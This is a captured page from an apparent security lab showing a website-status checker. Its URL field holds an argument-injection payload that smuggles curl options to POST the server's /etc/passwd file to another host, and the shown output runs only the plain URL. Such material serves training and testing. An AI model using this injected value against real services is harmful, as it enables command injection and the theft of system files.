 http://172.16.8.185
Forums Kali NetHunter Exploit-DB Google Hacking DB
🌐 Is it down or just me?
Check if a website is down for everyone or just for you!
Website URL
http://10.0.5.109/ -X POST -d @/etc/passwd
🔍 Check Website Status
🔍 Checking Status
Target: http://10.0.5.109/
Executing:
curl -s --connect-timeout 10 http://10.0.5.109/
Output:
No response - site may be down
❌ Website appears to be DOWN